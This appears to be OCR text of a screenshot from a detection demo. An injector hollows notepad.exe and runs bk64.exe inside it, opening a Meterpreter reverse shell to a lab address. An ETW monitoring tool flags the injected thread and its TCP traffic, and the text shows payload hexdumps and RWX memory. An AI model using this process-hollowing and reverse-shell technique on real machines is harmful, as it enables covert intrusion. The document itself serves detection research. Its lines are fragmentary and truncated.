 ile Machine View Input Devices Help
Microsoft Visual Studio Debug Console
Injecting bk64.exe into notepad.exe
[+] Creating Victim Process notepad.exe
[*] Successfully created victim process notepad.exe
[+] Retrieving Thread Handle of notepad.exe
[*] Thread Handle at 0x190
[+] Allocating unmanaged memory for ThreadContext of notepad
[+] Retrieving ThreadContext of notepad.exe
[+] Retrieving ImageBase Address of notepad.exe
[*] notepad.exe's ImageBase Address is 0x7FFFFFDF010
[+] Allocating unmanaged memory for notepad.exe's ImageBase
[+] Reading ImageBase from notepad.exe's ImageBase Address
[*] ImageBase is 0x7FFFFFFDF010
[+] Unmapping notepad.exe's Image
[*] Successfully unmapped...
[+] Retrieving E_LFANEW of bk64.exe
[*] E_LFANEW is 0xC8
[+] Retrieving bk64.exe's ImageBase
[*] ImageBase is 0x140000000
[+] Retrieving Size of bk64.exe
[*] Size is 0x4278
[+] Allocating space for bk64.exe's Image
[*] Space allocated at 0x5368709120
[+] Retrieving bk64.exe's Header Size
[*] Header Size is 0x248
[+] Writing Headers of bk64.exe into notepad.exe at 0x536
[*] Headers successfully written...
[+] Retrieving bk64.exe's number of Sections
[*] Number of sections is 3
[+] Copying Section 1
[*] Name: .text
[*] Relative Virtual Address: 0x1000
[*] Size of Raw Data: 0x1200
[*] Pointer to Raw Data: 0x400
[+] Copying Section 2
[*] Name: .rdata
[*] Relative Virtual Address: 0x3000
[*] Size of Raw Data: 0x200
[*] Pointer to Raw Data: 0x1600
[+] Copying Section 3
[*] Name: .hfak
[*] Relative Virtual Address: 0x4000
[*] Size of Raw Data: 0x400
[*] Pointer to Raw Data: 0x1800
[+] ReWriting bk64.exe's ImageBase 0x140000000 in memory
[*] ImageBase rewriting successful...
[+] ReWriting bk64.exe's EntryPoint 0x140000000 in Thread
[*] EntryPoint rewriting successful...
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.128:4932
meterpreter > getpid
Current pid: 4948
meterpreter >
Monitor
jingo@Devsecops:~$ hexdump bk64.exe
0000000 5a4d 0090 0003 0000 0004 0000 ffff 000
0000010 00b8 0000 0000 0000 0040 0000 0000 000
0000020 0000 0000 0000 0000 0000 0000 0000 000
0000030 0000 0000 0000 0000 0000 0000 00c8 000
0000040 1f0e 0eba b400 cd09 b821 4c01 21cd 685
0000050 7369 7020 6f72 7267 6d61 6320 6e61 6f6
0000060 2074 6562 7220 6e75 6920 206e 4f44 205
0000070 6f6d 6564 0d2e 0a0d 0024 0000 0000 000
0000080 2439 dd11 457d 8e7f 457d 8e7f 457d 8e7
0000090 835a 8e04 457e 8e7f 457d 8e7e 457f 8e7
File Action Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text)
Time EventID Process Evt-Type EventMessage
7/27/2021 10:37:57 AM 2 dotnet:3996 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: dotnet:3996 TID(4760
7/27/2021 10:37:59 AM 2 dotnet:3996 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: dotnet:3996 TID(4876
7/27/2021 10:37:59 AM 1 notepad [NEW] [ETW] [MEM] NewProcess Started PID = 4948 PIDPath = C:\Windows\System32\not
7/27/2021 10:37:59 AM 2 notepad:4948 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: notepad:4948 TID(466
7/27/2021 10:38:00 AM 3 notepad:4948 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: notepad:4948 TID(-1) TaskNam
7/27/2021 10:38:02 AM 3 notepad:4948 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: notepad:4948 TID(-1) TaskNam
EventID:2 EventRecord_ID: 220596
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4948 TID(4664) Injected by Process Exited
(PID:3996)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [7/27/2021 10:37:58 AM] PID: (4948)(notepad)
4664::0xffa93570:4760:3996[Injected by dotnet.exe:3996]
[Injected Thread Memory info]
Remote-Thread-Injection Memory Information:
TID: 4664
TID StartAddress: 0xffa93570
TID Win32StartAddress: 4289279344
Target_Process PID: 4948
Injected Memory Bytes:
48-83-EC-28-E8-07-FE-FF-FF-48-83-C4-28-EB-11-90-90-90-90-90-90-90-
90-90-90-90-90-90-90-90-90-90-48-89-74-24-08-48-89-7C-24-10-41-54-
48-81-EC-B0-00-00-00-83-64-24-20-00-48-8D-4C-24-40-FF-15-7D-8C-00
-00-90-65-48-8B-04-25-30-00-00-00-48-8B-78-08-33-F6-33-C0-F0-48-0F
-B1-3D
notepad.exe (4948) (0x140000000 - 0x140005000)
00000000 4d 5a 90 00 03 00 00 00 MZ......
00000008 04 00 00 00 ff ff 00 00 ........
00000010 b8 00 00 00 00 00 00 00 ........
00000018 40 00 00 00 00 00 00 00 @.......
00000020 00 00 00 00 00 00 00 00 ........
00000028 00 00 00 00 00 00 00 00 ........
00000030 00 00 00 00 00 00 00 00 ........
00000038 00 00 00 00 c8 00 00 00 ........
00000040 0e 1f ba 0e 00 b4 09 cd ........
Re-read Write Go to... 8 bytes per ro
notepad.exe (4948) Properties
General Statistics Performance Threads
Modules Memory Environment
Hide free regions Strings...
Base address Type Size Prote
0x140000000 Private: Commit 20 kB RWX
0x140005000 Free (Unusable) 44 kB NA
0x140010000 Free 8,580,357,... NA